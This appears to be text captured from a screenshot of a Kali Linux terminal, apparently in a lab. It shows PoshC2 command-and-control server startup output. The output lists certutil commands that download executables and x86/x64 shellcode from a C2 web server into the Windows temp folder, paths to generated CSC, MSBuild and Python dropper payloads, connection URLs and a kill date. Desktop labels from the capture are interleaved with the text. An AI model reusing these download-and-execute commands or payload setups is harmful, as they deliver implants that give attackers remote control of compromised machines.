 [nc.exe/nc64.exe at mas...
kali@kali: ~
[kali@kali: ~]
11:03 AM
81%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
certutil -urlcache -split -f https://192.168.3.46:8888/utag/lbg/main/prod/_ex86 %temp%\fjZLKN9RCXK2RUE.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f https://192.168.3.46:8888/utag/lbg/main/prod/s/64/portal %temp%\fjZLKN9RCXK2RUE.bin
certutil -urlcache -split -f https://192.168.3.46:8888/utag/lbg/main/prod/s/86/portal %temp%\fjZLKN9RCXK2RUE.bin
certutil -urlcache -split -f https://192.168.3.46:8888/utag/lbg/main/prod/p/64/portal %temp%\fjZLKN9RCXK2RUE.bin
certutil -urlcache -split -f https://192.168.3.46:8888/utag/lbg/main/prod/p/86/portal %temp%\fjZLKN9RCXK2RUE.bin
CSC file written to: /opt/PoshC2_Project/payloads/csc.cs
Msbuild file written to: /opt/PoshC2_Project/payloads/msbuild.xml
OSX/Unix Python Payload:
Python2 Dropper written to: /opt/PoshC2_Project/payloads/py_dropper.sh
CONNECT URL: /status/995598521343541248/
QUICKCOMMAND URL: utag/lbg/main/prod/
WEBSERVER Log: /opt/PoshC2_Project/webserver.log
PayloadCommsHost: https://192.168.3.46
DomainFrontHeader: None
Mon May 25 11:03:04 2020 PoshC2 Server Started - 192.168.3.46:8888
Kill Date is - 01/06/2020 - expires in 7 days